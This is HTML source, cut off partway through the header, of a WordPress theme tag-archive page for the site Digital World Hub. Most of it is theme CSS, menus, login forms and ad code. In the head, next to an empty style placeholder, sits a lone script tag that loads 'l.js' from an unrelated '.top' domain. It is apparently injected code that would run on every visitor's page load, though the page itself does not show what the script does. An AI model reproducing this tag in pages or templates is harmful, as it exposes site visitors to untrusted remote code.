    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-shop tag-21586 global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6971382032ce3_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6971382032ce3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6971382032ce3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://digitalworldhub.com/">
			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" src="https://digitalworldhub.com/wp-content/uploads/2018/03/DWH_Logo_1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://digitalworldhub.com/">
